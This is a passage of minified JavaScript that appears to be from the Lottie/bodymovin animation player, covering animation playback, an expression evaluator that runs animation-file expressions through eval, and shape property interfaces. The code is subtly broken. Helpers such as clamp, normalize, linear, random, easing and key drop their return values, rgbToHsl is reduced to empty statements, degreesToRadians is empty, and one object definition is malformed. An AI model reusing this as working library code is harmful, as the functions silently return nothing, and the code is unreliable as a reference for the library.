function(t,e){var i=-1;this.isPaused&&(this.currentRawFrame+this.firstFrame<t?i=t:this.currentRawFrame+this.firstFrame>e&&(i=e-t)),this.firstFrame=t,this.timeCompleted=this.totalFrames=e-t,-1!==i&&this.goToAndStop(i,!0)},AnimationItem.prototype.playSegments=function(t,e){if(e&&(this.segments.length=0),"object"==typeof t[0])for(var i=t.length,s=0;s<i;s+=1)this.segments.push(t[s]);else this.segments.push(t);this.segments.length&&e&&this.adjustSegment(this.segments.shift(),0),this.isPaused&&this.play()},AnimationItem.prototype.resetSegments=function(t){this.segments.length=0,this.segments.push([this.animationData.ip,this.animationData.op]),t&&this.checkSegments(0)},AnimationItem.prototype.checkSegments=function(t){return!!this.segments.length&&(this.adjustSegment(this.segments.shift(),t),!0)},AnimationItem.prototype.destroy=function(t){t&&this.name!=t||!this.renderer||(this.renderer.destroy(),this.imagePreloader.destroy(),this.trigger("destroy"),this._cbs=null,this.onEnterFrame=this.onLoopComplete=this.onComplete=this.onSegmentStart=this.onDestroy=null,this.renderer=null)},AnimationItem.prototype.setCurrentRawFrameValue=function(t){this.currentRawFrame=t,this.gotoFrame()},AnimationItem.prototype.setSpeed=function(t){this.playSpeed=t,this.updaFrameModifier()},AnimationItem.prototype.setDirection=function(t){this.playDirection=t<0?-1:1,this.updaFrameModifier()},AnimationItem.prototype.updaFrameModifier=function(){this.frameModifier=this.frameMult*this.playSpeed*this.playDirection},AnimationItem.prototype.getPath=function(){return this.path},AnimationItem.prototype.getAssetsPath=function(t){var e,i="";return i=t.e?t.p:this.assetsPath?(-1!==(e=t.p).indexOf("images/")&&(e=e.split("/")[1]),this.assetsPath+e):(i=this.path,(i+=t.u||"")+t.p)},AnimationItem.prototype.getAssetData=function(t){for(var e=0,i=this.assets.length;e<i;){if(t==this.assets[e].id)return this.assets[e];e+=1}},AnimationItem.prototype.hide=function(){this.renderer.hide()},AnimationItem.prototype.show=function(){this.renderer.show()},AnimationItem.prototype.getDuration=function(t){return t?this.totalFrames:this.totalFrames/this.frameRate},AnimationItem.prototype.trigger=function(t){if(this._cbs&&this._cbs[t])switch(t){case"enterFrame":this.triggerEvent(t,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameModifier));break;case"loopComplete":this.triggerEvent(t,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult));break;case"complete":this.triggerEvent(t,new BMCompleteEvent(t,this.frameMult));break;case"segmentStart":this.triggerEvent(t,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames));break;case"destroy":this.triggerEvent(t,new BMDestroyEvent(t,this));break;default:this.triggerEvent(t)}"enterFrame"===t&&this.onEnterFrame&&this.onEnterFrame.call(this,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameMult)),"loopComplete"===t&&this.onLoopComplete&&this.onLoopComplete.call(this,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult)),"complete"===t&&this.onComplete&&this.onComplete.call(this,new BMCompleteEvent(t,this.frameMult)),"segmentStart"===t&&this.onSegmentStart&&this.onSegmentStart.call(this,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames)),"destroy"===t&&this.onDestroy&&this.onDestroy.call(this,new BMDestroyEvent(t,this))},AnimationItem.prototype.triggerRenderFrameError=function(t){t=new BMRenderFrameErrorEvent(t,this.currentFrame);this.triggerEvent("error",t),this.onError&&this.onError.call(this,t)},AnimationItem.prototype.triggerConfigError=function(t){t=new BMConfigErrorEvent(t,this.currentFrame);this.triggerEvent("error",t),this.onError&&this.onError.call(this,t)},HW={},HW.initExpressions=function(t){var i=0,s=[];t.renderer.compInterface=CompExpressionInterface(t.renderer),t.renderer.globalData.projectInterface.registerComposition(t.renderer),t.renderer.globalData.pushExpression=function(){i+=1},t.renderer.globalData.popExpression=function(){if(0==--i){for(var t=s.length,e=0;e<t;e+=1)s[e].release();s.length=0}},t.renderer.globalData.registerExpressionProperty=function(t){-1===s.indexOf(t)&&s.push(t)}},HW),HW,expressionsPlugin=Expressions,ExpressionManager=function(){var ob={},Math=BMMath,window=null,document=null;function $bm_isInstanceOfArray(t){return t.constructor===Array||t.constructor===Float32Array}function isNumerable(t,e){return"number"===t||"boolean"===t||"string"===t||e instanceof Number}function $bm_neg(t){var e=typeof t;if(!("number"==e||"boolean"==e||t instanceof Number))if($bm_isInstanceOfArray(t))for(var i=t.length,s=0;s<i;s+=1)s,t[s];else t.propType&&t.v}var easeInBez=BezierFactory.getBezierEasing(.333,0,.833,.833,"easeIn").get,easeOutBez=BezierFactory.getBezierEasing(.167,.167,.667,1,"easeOut").get,easeInOutBez=BezierFactory.getBezierEasing(.33,0,.667,1,"easeInOut").get;function sum(t,e){var i=typeof t,s=typeof e;if("string"==i||"string"==s)return t+e;if(isNumerable(i,t)&&isNumerable(s,e))return t+e;if($bm_isInstanceOfArray(t)&&isNumerable(s,e))return(t=t.slice(0))[0]=t[0]+e,t;if(isNumerable(i,t)&&$bm_isInstanceOfArray(e))return(e=e.slice(0))[0]=t+e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var a=0,r=t.length,n=e.length,o=[];a<r||a<n;)("number"==typeof t[a]||t[a]instanceof Number)&&("number"==typeof e[a]||e[a]instanceof Number)?o[a]=t[a]+e[a]:o[a]=void 0===e[a]?t[a]:t[a]||e[a],a+=1;return o}return 0}var add=sum;function sub(t,e){var i=typeof t,s=typeof e;if(isNumerable(i,t)&&isNumerable(s,e))return(t="string"==i?parseInt(t):t)-(e="string"==s?parseInt(e):e);if($bm_isInstanceOfArray(t)&&isNumerable(s,e))return(t=t.slice(0))[0]=t[0]-e,t;if(isNumerable(i,t)&&$bm_isInstanceOfArray(e))return(e=e.slice(0))[0]=t-e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var a=0,r=t.length,n=e.length,o=[];a<r||a<n;)("number"==typeof t[a]||t[a]instanceof Number)&&("number"==typeof e[a]||e[a]instanceof Number)?o[a]=t[a]-e[a]:o[a]=void 0===e[a]?t[a]:t[a]||e[a],a+=1;return o}return 0}function mul(t,e){var i,s,a,r=typeof t,n=typeof e;if(isNumerable(r,t)&&isNumerable(n,e))return t*e;if($bm_isInstanceOfArray(t)&&isNumerable(n,e)){for(a=t.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t[s]*e;return i}if(isNumerable(r,t)&&$bm_isInstanceOfArray(e)){for(a=e.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t*e[s];return i}return 0}function div(t,e){var i,s,a,r=typeof t,n=typeof e;if(isNumerable(r,t)&&isNumerable(n,e))return t/e;if($bm_isInstanceOfArray(t)&&isNumerable(n,e)){for(a=t.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t[s]/e;return i}if(isNumerable(r,t)&&$bm_isInstanceOfArray(e)){for(a=e.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t/e[s];return i}return 0}function mod(t,e){return(t="string"==typeof t?parseInt(t):t)%(e="string"==typeof e?parseInt(e):e)}var $bm_sum=sum,$bm_sub=sub,$bm_mul=mul,$bm_div=div,$bm_mod=mod;function clamp(t,e,i){var s;i<e&&(s=i,i=e,e=s),Math.min(Math.max(t,e),i)}function radiansToDegrees(t){return t/degToRads}var radians_to_degrees=radiansToDegrees;function degreesToRadians(t){}var degrees_to_radians=radiansToDegrees,helperLengthArray=[0,0,0,0,0,0];function length(t,e){if("number"==typeof t||t instanceof Number)return Math.abs(t-(e=e||0));for(var i=Math.min(t.length,(e=e||helperLengthArray).length),s=0,a=0;a<i;a+=1)s+=Math.pow(e[a]-t[a],2);return Math.sqrt(s)}function normalize(t){div(t,length(t))}function rgbToHsl(t){var e=t[0],i=t[1],s=t[2],a=Math.max(e,i,s),r=Math.min(e,i,s);if(a==r)0;else{switch(a){case e:0;break;case i:0;break;case s:0}0}t[3]}function hue2rgb(t,e,i){return i<0&&(i+=1),1<i&&--i,i<1/6?t+6*(e-t)*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}function hslToRgb(t){var e=t[0],i=t[1],s=t[2];0!==i&&(hue2rgb(i=2*s-(s=s<.5?s*(1+i):s+i-s*i),s,e+1/3),hue2rgb(i,s,e),hue2rgb(i,s,e-1/3)),t[3]}function linear(t,e,i,s,a){var r;if(void 0!==s&&void 0!==a||(s=e,a=i,e=0,i=1),i<e&&(r=i,i=e,e=r),!(t<=e||i<=t)){var n=i===e?0:(t-e)/(i-e);if(s.length)for(var o=s.length,h=createTypedArray("float32",o),l=0;l<o;l+=1)h[l]=s[l]+(a[l]-s[l])*n}}function random(t,e){if(void 0===e&&(void 0===t?(t=0,e=1):(e=t,t=void 0)),e.length)for(var i=e.length,s=(t=t||createTypedArray("float32",i),createTypedArray("float32",i)),a=BMMath.random(),r=0;r<i;r+=1)s[r]=t[r]+a*(e[r]-t[r]);else void 0===t&&(t=0),BMMath.random()}function createPath(t,e,i,s){var a=t.length,r=shape_pool.newElement();r.setPathData(!!s,a);for(var n,o,h=[0,0],l=0;l<a;l+=1)n=e&&e[l]?e[l]:h,o=i&&i[l]?i[l]:h,r.setTripleAt(t[l][0],t[l][1],o[0]+t[l][0],o[1]+t[l][1],n[0]+t[l][0],n[1]+t[l][1],l,!0)}function initiateExpression(elem,data,property){var val=data.x,needsVelocity=/velocity(?![\w\d])/.test(val),_needsRandom=-1!==val.indexOf("random"),elemType=elem.data.ty,transform,$bm_transform,content,effect,thisProperty=property,inPoint=(thisProperty.valueAtTime=thisProperty.getValueAtTime,Object.defineProperty(thisProperty,"value",{get:function(){return thisProperty.v}}),elem.comp.frameDuration=1/elem.comp.globalData.frameRate,elem.comp.displayStartTime=0,elem.data.ip/elem.comp.globalData.frameRate),outPoint=elem.data.op/elem.comp.globalData.frameRate,width=elem.data.sw||0,height=elem.data.sh||0,name=elem.data.nm,loopIn,loop_in,loopOut,loop_out,smooth,toWorld,fromWorld,fromComp,toComp,fromCompToSurface,position,rotation,anchorPoint,scale,thisLayer,thisComp,mask,valueAtTime,velocityAtTime,__expression_functions=[],scoped_bm_rt;if(data.xf)for(var i,len=data.xf.length,i=0;i<len;i+=1)__expression_functions[i]=eval("(function(){ return "+data.xf[i]+"}())");var expression_function=eval("[function _expression_function(){"+val+";scoped_bm_rt=$bm_rt}]")[0],numKeys=property.kf?data.k.length:0,active=!this.data||!0!==this.data.hd,wiggle=function(t,e){for(var i,s=this.pv.length||1,a=createTypedArray("float32",s),r=Math.floor(5*time),n=i=0;i<r;){for(n=0;n<s;n+=1)a[n]+=-e+2*e*BMMath.random();i+=1}var o=5*time,h=o-Math.floor(o),l=createTypedArray("float32",s);if(1<s){for(n=0;n<s;n+=1)l[n]=this.pv[n]+a[n]+(-e+2*e*BMMath.random())*h;return l}return this.pv+a[0]+(-e+2*e*BMMath.random())*h}.bind(this);function loopInDuration(t,e){loopIn(t,e,!0)}function loopOutDuration(t,e){loopOut(t,e,!0)}thisProperty.loopIn&&(loopIn=thisProperty.loopIn.bind(thisProperty),loop_in=loopIn),thisProperty.loopOut&&(loopOut=thisProperty.loopOut.bind(thisProperty),loop_out=loopOut),thisProperty.smooth&&(smooth=thisProperty.smooth.bind(thisProperty)),this.getValueAtTime&&(valueAtTime=this.getValueAtTime.bind(this)),this.getVelocityAtTime&&(velocityAtTime=this.getVelocityAtTime.bind(this));var comp=elem.comp.globalData.projectInterface.bind(elem.comp.globalData.projectInterface),time,velocity,value,text,textIndex,textTotal,selectorValue;function lookAt(t,e){e=[e[0]-t[0],e[1]-t[1],e[2]-t[2]];Math.atan2(e[0],Math.sqrt(e[1]*e[1]+e[2]*e[2]));Math.atan2(e[1],e[2])}function easeOut(t,e,i,s,a){applyEase(easeOutBez,t,e,i,s,a)}function easeIn(t,e,i,s,a){applyEase(easeInBez,t,e,i,s,a)}function ease(t,e,i,s,a){applyEase(easeInOutBez,t,e,i,s,a)}function applyEase(t,e,i,s,a,r){void 0===a?(a=i,r=s):e=(e-i)/(s-i);var n=t(e=1<e?1:e<0?0:e);if($bm_isInstanceOfArray(a)){for(var o=a.length,h=createTypedArray("float32",o),l=0;l<o;l+=1)h[l]=(r[l]-a[l])*n+a[l];return h}return(r-a)*n+a}function nearestKey(t){var e,i,s,a=data.k.length;if(data.k.length&&"number"!=typeof data.k[0])if(i=-1,(t*=elem.comp.globalData.frameRate)<data.k[0].t)i=1,s=data.k[0].t;else{for(e=0;e<a-1;e+=1){if(t===data.k[e].t){i=e+1,s=data.k[e].t;break}if(t>data.k[e].t&&t<data.k[e+1].t){s=(t-data.k[e].t>data.k[e+1].t-t?(i=e+2,data.k[e+1]):(i=e+1,data.k[e])).t;break}}-1===i&&(i=e+1,s=data.k[e].t)}else s=i=0;elem.comp.globalData.frameRate}function key(t){if(!data.k.length||"number"==typeof data.k[0])throw new Error("The property has no keyframe at index "+t);for(var e={time:data.k[--t].t/elem.comp.globalData.frameRate,value:[]},i=data.k[t].hasOwnProperty("s")?data.k[t].s:data.k[t-1].e,s=i.length,a=0;a<s;a+=1)e[a]=i[a],e.value[a]=i[a]}function framesToTime(t,e){e||elem.comp.globalData.frameRate}function timeToFrames(t,e){t||0===t||(t=time),e||elem.comp.globalData.frameRate}function seedRandom(t){BMMath.seedrandom(randSeed+t)}function sourceRectAtTime(){elem.sourceRectAtTime()}function substring(t,e){"string"==typeof value&&(void 0===e?value.substring(t):value.substring(t,e))}function substr(t,e){"string"==typeof value&&(void 0===e?value.substr(t):value.substr(t,e))}function posterizeTime(t){time=0===t?0:Math.floor(time*t)/t,value=valueAtTime(time)}var index=elem.data.ind,hasParent=!(!elem.hierarchy||!elem.hierarchy.length),parent,randSeed=Math.floor(1e6*Math.random()),globalData=elem.globalData;function executeExpression(t){return value=t,_needsRandom&&seedRandom(randSeed),this.frameExpressionId===elem.globalData.frameId&&"textSelector"!==this.propType?value:("textSelector"===this.propType&&(textIndex=this.textIndex,textTotal=this.textTotal,selectorValue=this.selectorValue),thisLayer||(text=elem.layerInterface.text,thisLayer=elem.layerInterface,thisComp=elem.comp.compInterface,toWorld=thisLayer.toWorld.bind(thisLayer),fromWorld=thisLayer.fromWorld.bind(thisLayer),fromComp=thisLayer.fromComp.bind(thisLayer),toComp=thisLayer.toComp.bind(thisLayer),mask=thisLayer.mask?thisLayer.mask.bind(thisLayer):null,fromCompToSurface=fromComp),!transform&&(transform=elem.layerInterface("ADBE Transform Group"),$bm_transform=transform)&&(anchorPoint=transform.anchorPoint),4===elemType&&(content=content||thisLayer("ADBE Root Vectors Group")),effect=effect||thisLayer(4),(hasParent=!(!elem.hierarchy||!elem.hierarchy.length))&&!parent&&(parent=elem.hierarchy[0].layerInterface),time=this.comp.renderedFrame/this.comp.globalData.frameRate,needsVelocity&&(velocity=velocityAtTime(time)),expression_function(),this.frameExpressionId=elem.globalData.frameId,scoped_bm_rt="shape"===scoped_bm_rt.propType?scoped_bm_rt.v:scoped_bm_rt)}return executeExpression}return ob.initiateExpression=initiateExpression,ob}(),expressionHelpers={searchExpressions:function(t,e,i){e.x&&(i.k=!0,i.x=!0,i.initiateExpression=ExpressionManager.initiateExpression,i.effectsSequence.push(i.initiateExpression(t,e,i).bind(i)))},getSpeedAtTime:function(t){var e=this.getValueAtTime(t),i=this.getValueAtTime(t+-.01),s=0;if(e.length){for(var a=0;a<e.length;a+=1)s+=Math.pow(i[a]-e[a],2);s=100*Math.sqrt(s)}else s=0;return s},getVelocityAtTime:function(t){if(void 0!==this.vel)return this.vel;var e,i,s=this.getValueAtTime(t),a=this.getValueAtTime(t+-.001);if(s.length)for(e=createTypedArray("float32",s.length),i=0;i<s.length;i+=1)e[i]=(a[i]-s[i])/-.001;else e=(a-s)/-.001;return e},getValueAtTime:function(t){return(t=(t*=this.elem.globalData.frameRate)-this.offsetTime)!==this._cachingAtTime.lastFrame&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastFrame<t?this._cachingAtTime.lastIndex:0,this._cachingAtTime.value=this.interpolateValue(t,this._cachingAtTime),this._cachingAtTime.lastFrame=t),this._cachingAtTime.value},getStaticValueAtTime:function(){return this.pv},setGroupProperty:function(t){this.propertyGroup=t}},ShapeExpressionInterface=(!function(){function n(t,e,i){if(!this.k||!this.keyframes)return this.pv;t=t?t.toLowerCase():"";var s,a,r,n,o,h=this.comp.renderedFrame,l=this.keyframes,p=l[l.length-1].t;if(h<=p)return this.pv;if(i?a=p-(s=e?Math.abs(p-elem.comp.globalData.frameRate*e):Math.max(0,p-this.elem.data.ip)):((!e||e>l.length-1)&&(e=l.length-1),s=p-(a=l[l.length-1-e].t)),"pingpong"===t){if(Math.floor((h-a)/s)%2!=0)return this.getValueAtTime((s-(h-a)%s+a)/this.comp.globalData.frameRate,0)}else{if("offset"===t){var m=this.getValueAtTime(a/this.comp.globalData.frameRate,0),c=this.getValueAtTime(p/this.comp.globalData.frameRate,0),d=this.getValueAtTime(((h-a)%s+a)/this.comp.globalData.frameRate,0),u=Math.floor((h-a)/s);if(this.pv.length){for(n=(o=new Array(m.length)).length,r=0;r<n;r+=1)o[r]=(c[r]-m[r])*u+d[r];return o}return(c-m)*u+d}if("continue"===t){var f=this.getValueAtTime(p/this.comp.globalData.frameRate,0),g=this.getValueAtTime((p-.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(n=(o=new Array(f.length)).length,r=0;r<n;r+=1)o[r]=f[r]+(f[r]-g[r])*((h-p)/this.comp.globalData.frameRate)/5e-4;return o}return f+(h-p)/.001*(f-g)}}return this.getValueAtTime(((h-a)%s+a)/this.comp.globalData.frameRate,0)}function o(t,e,i){if(!this.k)return this.pv;t=t?t.toLowerCase():"";var s,a,r,n,o,h=this.comp.renderedFrame,l=this.keyframes,p=l[0].t;if(p<=h)return this.pv;if(i?a=p+(s=e?Math.abs(elem.comp.globalData.frameRate*e):Math.max(0,this.elem.data.op-p)):s=(a=l[e=!e||e>l.length-1?l.length-1:e].t)-p,"pingpong"===t){if(Math.floor((p-h)/s)%2==0)return this.getValueAtTime(((p-h)%s+p)/this.comp.globalData.frameRate,0)}else{if("offset"===t){var m=this.getValueAtTime(p/this.comp.globalData.frameRate,0),c=this.getValueAtTime(a/this.comp.globalData.frameRate,0),d=this.getValueAtTime((s-(p-h)%s+p)/this.comp.globalData.frameRate,0),u=Math.floor((p-h)/s)+1;if(this.pv.length){for(n=(o=new Array(m.length)).length,r=0;r<n;r+=1)o[r]=d[r]-(c[r]-m[r])*u;return o}return d-(c-m)*u}if("continue"===t){var f=this.getValueAtTime(p/this.comp.globalData.frameRate,0),g=this.getValueAtTime((p+.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(n=(o=new Array(f.length)).length,r=0;r<n;r+=1)o[r]=f[r]+(f[r]-g[r])*(p-h)/.001;return o}return f+(f-g)*(p-h)/.001}}return this.getValueAtTime((s-(p-h)%s+p)/this.comp.globalData.frameRate,0)}function h(t,e){if(!this.k)return this.pv;if(t=.5*(t||.4),(e=Math.floor(e||5))<=1)return this.pv;for(var i,s=this.comp.renderedFrame/this.comp.globalData.frameRate,a=s-t,r=1<e?(s+t-a)/(e-1):1,n=0,o=0,h=this.pv.length?createTypedArray("float32",this.pv.length):0;n<e;){if(i=this.getValueAtTime(a+n*r),this.pv.length)for(o=0;o<this.pv.length;o+=1)h[o]+=i[o];else h+=i;n+=1}if(this.pv.length)for(o=0;o<this.pv.length;o+=1)h[o]/=e;else h/=e;return h}var s=TransformPropertyFactory.getTransformProperty,l=(TransformPropertyFactory.getTransformProperty=function(t,e,i){t=s(t,e,i);return t.dynamicProperties.length?t.getValueAtTime=function(t){console.warn("Transform at time not supported")}.bind(t):t.getValueAtTime=function(t){}.bind(t),t.setGroupProperty=expressionHelpers.setGroupProperty,t},PropertyFactory.getProp),t=(PropertyFactory.getProp=function(t,e,i,s,a){var s=l(t,e,i,s,a),r=(s.kf?s.getValueAtTime=expressionHelpers.getValueAtTime.bind(s):s.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(s),s.setGroupProperty=expressionHelpers.setGroupProperty,s.loopOut=n,s.loopIn=o,s.smooth=h,s.getVelocityAtTime=expressionHelpers.getVelocityAtTime.bind(s),s.getSpeedAtTime=expressionHelpers.getSpeedAtTime.bind(s),s.numKeys=1===e.a?e.k.length:0,s.propertyIndex=e.ix,0);return 0!==i&&(r=createTypedArray("float32",(1===e.a?e.k[0].s:e.k).length)),s._cachingAtTime={lastFrame:initialDefaultFrame,lastIndex:0,value:r},expressionHelpers.searchExpressions(t,e,s),s.k&&a.addDynamicProperty(s),s},ShapePropertyFactory.getConstructorFunction()),e=ShapePropertyFactory.getKeyframedConstructorFunction();function i(){}i.prototype={vertices:function(t,e){this.k&&this.getValue();for(var i=this.v,s=(i=void 0!==e?this.getValueAtTime(e,0):i)._length,a=i[t],r=i.v,n=createSizedArray(s),o=0;o<s;o+=1)n[o]="i"===t||"o"===t?[a[o][0]-r[o][0],a[o][1]-r[o][1]]:[a[o][0],a[o][1]];return n},points:function(t){return this.vertices("v",t)},inTangents:function(t){return this.vertices("i",t)},outTangents:function(t){return this.vertices("o",t)},isClosed:function(){return this.v.c},pointOnPath:function(t,e){var i=this.v;void 0!==e&&(i=this.getValueAtTime(e,0)),this._segmentsLength||(this._segmentsLength=bez.getSegmentsLength(i));for(var e=this._segmentsLength,s=e.lengths,a=e.totalLength*t,r=0,n=s.length,o=0;r<n;){if(o+s[r].addedLength>a){var h=r,l=i.c&&r===n-1?0:r+1,p=(a-o)/s[r].addedLength,m=bez.getPointInSegment(i.v[h],i.v[l],i.o[h],i.i[l],p,s[r]);break}o+=s[r].addedLength,r+=1}return m=m||(i.c?[i.v[0][0],i.v[0][1]]:[i.v[i._length-1][0],i.v[i._length-1][1]])},vectorOnPath:function(t,e,i){t=1==t?this.v.c?0:.999:t;var s=this.pointOnPath(t,e),t=this.pointOnPath(t+.001,e),e=t[0]-s[0],t=t[1]-s[1],s=Math.sqrt(Math.pow(e,2)+Math.pow(t,2));return 0===s?[0,0]:"tangent"===i?[e/s,t/s]:[-t/s,e/s]},tangentOnPath:function(t,e){return this.vectorOnPath(t,e,"tangent")},normalOnPath:function(t,e){return this.vectorOnPath(t,e,"normal")},setGroupProperty:expressionHelpers.setGroupProperty,getValueAtTime:expressionHelpers.getStaticValueAtTime},extendPrototype([i],t),extendPrototype([i],e),e.prototype.getValueAtTime=function(t){return this._cachingAtTime||(this._cachingAtTime={shapeValue:shape_pool.clone(this.pv),lastIndex:0,lastTime:initialDefaultFrame}),(t=(t*=this.elem.globalData.frameRate)-this.offsetTime)!==this._cachingAtTime.lastTime&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastTime<t?this._caching.lastIndex:0,this._cachingAtTime.lastTime=t,this.interpolateShape(t,this._cachingAtTime.shapeValue,this._cachingAtTime)),this._cachingAtTime.shapeValue},e.prototype.initiateExpression=ExpressionManager.initiateExpression;var r=ShapePropertyFactory.getShapeProp;ShapePropertyFactory.getShapeProp=function(t,e,i,s,a){s=r(t,e,i,s,a);return s.propertyIndex=e.ix,s.lock=!1,3===i?expressionHelpers.searchExpressions(t,e.pt,s):4===i&&expressionHelpers.searchExpressions(t,e.ks,s),s.k&&t.addDynamicProperty(s),s}}(),TextProperty.prototype.getExpressionValue=function(t,e){var i,e=this.calculateExpression(e);return t.t===e?t:(this.copyData(i={},t),i.t=e.toString(),i.__complete=!1,i)},TextProperty.prototype.searchProperty=function(){var t=this.searchKeyframes(),e=this.searchExpressions();return this.kf=t||e,this.kf},TextProperty.prototype.searchExpressions=function(){if(this.data.d.x)return this.calculateExpression=ExpressionManager.initiateExpression.bind(this)(this.elem,this.data.d,this),this.addEffect(this.getExpressionValue.bind(this)),!0},function(){function l(t,e,i){for(var s=[],a=t?t.length:0,r=0;r<a;r+=1)"gr"==t[r].ty?s.push(function(t,e,i){function s(t){switch(t){case"ADBE Vectors Group":case"Contents":case 2:return s.content;default:return s.transform}}h=t,o=e,a=s.propertyGroup=function(t){return 1===t?s:i(t-1)},(n=function(t){for(var e=0,i=r.length;e<i;){if(r[e]._name===t||r[e].mn===t||r[e].propertyIndex===t||r[e].ix===t||r[e].ind===t)return r[e];e+=1}if("number"==typeof t)return r[t-1]}).propertyGroup=function(t){return 1===t?n:a(t-1)},r=l(h.it,o.it,n.propertyGroup),n.numProperties=r.length,n.propertyIndex=h.cix,n._name=h.nm;var a,r,n,o=n,h=function(e,t,i){function s(t){return 1==t?a:i(--t)}function a(t){return e.a.ix===t||"Anchor Point"===t?a.anchorPoint:e.o.ix===t||"Opacity"===t?a.opacity:e.p.ix===t||"Position"===t?a.position:e.r.ix===t||"Rotation"===t||"ADBE Vector Rotation"===t?a.rotation:e.s.ix===t||"Scale"===t?a.scale:e.sk&&e.sk.ix===t||"Skew"===t?a.skew:e.sa&&e.sa.ix===t||"Skew Axis"===t?a.skewAxis:void 0}return t.transform.mProps.o.setGroupProperty(s),t.transform.mProps.p.setGroupProperty(s),t.transform.mProps.a.setGroupProperty(s),t.transform.mProps.s.setGroupProperty(s),t.transform.mProps.r.setGroupProperty(s),t.transform.mProps.sk&&(t.transform.mProps.sk.setGroupProperty(s),t.transform.mProps.sa.setGroupProperty(s)),t.transform.op.setGroupProperty(s),Object.defineProperties(a,{opacity:{get:ExpressionPropertyInterface(t.transform.mProps.o)},position:{get:ExpressionPropertyInterface(t.transform.mProps.p)},anchorPoint:{get:ExpressionPropertyInterface(t.transform.mProps.a)},scale:{get:ExpressionPropertyInterface(t.transform.mProps.s)},rotation:{get:ExpressionPropertyInterface(t.transform.mProps.r)},skew:{get:ExpressionPropertyInterface(t.transform.mProps.sk)},skewAxis:{get:ExpressionPropertyInterface(t.transform.mProps.sa)},_name:{value:e.nm}}),a.ty="tr",a.mn=e.mn,a.propertyGroup=i,a}(t.it[t.it.length-1],e.it[e.it.length-1],s.propertyGroup);return s.content=o,s.transform=h,Object.defineProperty(s,"_name",{get:function(){return t.nm}}),s.numProperties=t.np,s.propertyIndex=t.ix,s.nm=t.nm,s.mn=t.mn,s}(t[r],e[r],i)):"fl"==t[r].ty?s.push(function(t,e,i){function s(t){return"Color"===t||"color"===t?s.color:"Opacity"===t||"opacity"===t?s.opacity:void 0}return Object.defineProperties(s,{color:{get:ExpressionPropertyInterface(e.c)},opacity:{get:ExpressionPropertyInterface(e.o)},_name:{value:t.nm},mn:{value:t.mn}}),e.c.setGroupProperty(i),e.o.setGroupProperty(i),s}(t[r],e[r],i)):"st"==t[r].ty?s.push(function(t,e,i){function s(t){return 1===t?ob:i(t-1)}function a(t){return 1===t?h:s(t-1)}var r,n,o=t.d?t.d.length:0,h={};for(r=0;r<o;r+=1)n=r,Object.defineProperty(h,t.d[n].nm,{get:ExpressionPropertyInterface(e.d.dataProps[n].p)}),e.d.dataProps[r].p.setGroupProperty(a);function l(t){return"Color"===t||"color"===t?l.color:"Opacity"===t||"opacity"===t?l.opacity:"Stroke Width"===t||"stroke width"===t?l.strokeWidth:void 0}return Object.defineProperties(l,{color:{get:ExpressionPropertyInterface(e.c)},opacity:{get:ExpressionPropertyInterface(e.o)},strokeWidth:{get:ExpressionPropertyInterface(e.w)},dash:{get:function(){return h}},_name:{value:t.nm},mn:{value:t.mn}}),e.c.setGroupProperty(s),e.o.setGroupProperty(s),e.w.setGroupProperty(s),l}(t[r],e[r],i)):"tm"==t[r].ty?s.push(function(e,t,i){function s(t){return 1==t?a:i(--t)}function a(t){return t===e.e.ix||"End"===t||"end"===t?a.end:t===e.s.ix?a.start:t===e.o.ix?a.offset:void 0}return a.propertyIndex=e.ix,t.s.setGroupProperty(s),t.e.setGroupProperty(s),t.o.setGroupProperty(s),a.propertyIndex=e.ix,a.propertyGroup=i,Object.defineProperties(a,{start:{get:ExpressionPropertyInterface(t.s)},end:{get:ExpressionPropertyInterface(t.e)},offset:{get:ExpressionPropertyInterface(t.o)},_name:{value:e.nm}}),a.mn=e.mn,a}(t[r],e[r],i)):"tr"!=t[r].ty&&("el"==t[r].ty?s.push(function(e,t,i){function s(t){return 1==t?a:i(--t)}a.propertyIndex=e.ix;t="tm"===t.sh.ty?t.sh.prop:t.sh;function a(t){return e.p.ix===t?a.position:e.s.ix===t?a.size:void 0}return t.s.setGroupProperty(s),t.p.setGroupProperty(s),Object.defineProperties(a,{size:{get:ExpressionPropertyInterface(t.s)},position:{get:ExpressionPropertyInterface(t.p)},_name:{value:e.nm}}),a.mn=e.mn,a}(t[r],e[r],i)):"sr"==t[r].ty?s.push(function(e,t,i){function s(t){return 1==t?a:i(--t)}t="tm"===t.sh.ty?t.sh.prop:t.sh;function a(t){return e.p.ix===t?a.position:e.r.ix===t?a.rotation:e.pt.ix===t?a.points:e.or.ix===t||"ADBE Vector Star Outer Radius"===t?a.outerRadius:e.os.ix===t?a.outerRoundness:!e.ir||e.ir.ix!==t&&"ADBE Vector Star Inner Radius"!==t?e.is&&e.is.ix===t?a.innerRoundness:void 0:a.innerRadius}return a.propertyIndex=e.ix,t.or.setGroupProperty(s),t.os.setGroupProperty(s),t.pt.setGroupProperty(s),t.p.setGroupProperty(s),t.r.setGroupProperty(s),e.ir&&(t.ir.setGroupProperty(s),t.is.setGroupProperty(s)),Object.defineProperties(a,{position:{get:ExpressionPropertyInterface(t.p)},rotation:{get:ExpressionPropertyInterface(t.r)},points:{get:ExpressionPropertyInterface(t.pt)},outerRadius:{get:ExpressionPropertyInterface(t.or)},outerRoundness:{get:ExpressionPropertyInterface(t.os)},innerRadius:{get:ExpressionPropertyInterface(t.ir)},innerRoundness:{get:ExpressionPropertyInterface(t.is)},_name:{value:e.nm}}),a.mn=e.mn,a}(t[r],e[r],i)):"sh"==t[r].ty?s.push(function(t,e,i){var s=e.sh;function 